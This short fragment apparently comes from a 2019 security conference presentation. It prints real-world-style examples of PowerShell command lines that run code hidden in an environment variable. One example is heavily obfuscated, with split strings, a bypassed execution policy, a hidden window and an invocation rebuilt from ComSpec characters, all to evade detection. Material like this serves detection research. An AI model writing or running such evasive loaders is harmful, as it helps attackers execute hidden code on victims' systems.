 $itwExampleArr[2].CommandLine
C:WindowsSysWOW64WindowsPowerShellv1.0powershell.exe iex $env:gkwa
PoWERShell -NOPRoFI -w 1 -EXEcuTiOnP BYPass -nOniNterAcTi sV s3zxl5 ( [typE](
"{1}{0}{2}" -f'ViRO','en','NmeNt') ) ; ( ( VARIaBle S3ZXl5 -Va )::(
"{1}{0}{3}{4}{2}"-f 'V','geten','e','iRONmeNTv','ARIAbL' ).Invoke( 'gkwa',(
"{2}{1}{0}" -f 'S','ocES','pR' )) ) |. ( ${e`Nv:c`oM`sPEC}[4,15,25]-JOin'' )
Sp4rkCon 2019
https://media.giphy.com/media/dWEk3w1Uo97qw/giphy.gif
 